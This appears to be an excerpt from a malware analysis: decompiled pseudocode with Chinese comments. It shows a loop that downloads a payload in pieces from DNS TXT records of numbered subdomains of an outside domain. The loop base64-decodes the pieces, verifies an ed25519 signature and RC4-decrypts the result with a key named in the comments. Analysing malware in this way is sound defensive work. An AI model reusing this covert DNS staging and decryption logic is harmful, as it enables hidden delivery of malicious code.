 v11 = 1;
v12 = 0;
while ( 1 )
{
sprintf(s, "%d.%s", v11, a2);
// 1.x4206.caixa.cx
// 第一部分数值从1递增直到DNS txt记录全部接收完毕
ptr = dns_txt_download(s);
if ( !ptr )
break;
if ( !*(_BYTE *)ptr )
{
free(ptr);
break;
}
src = b64decode(&v7, (const char *)ptr);
free(ptr);
v10 = (char *)realloc(v9, (int)(v12 + v7));
if ( !v10 )
break;
v9 = v10;
memcpy(&v10[v12], src, v7);
v12 += v7;
++v11;
}
// 验证ed25519签名是否匹配
if ( v12 && ed25519_verify(sign, (__int64)v9, (int)v12, (__int64)&public_key) )
{
// 签名验证通过,使用RC4算法解密,密钥为suporte42caixa32
rc4(a3, (__int64)v9, v12);
}
else
{
free(v9);
v9 = 0LL;
}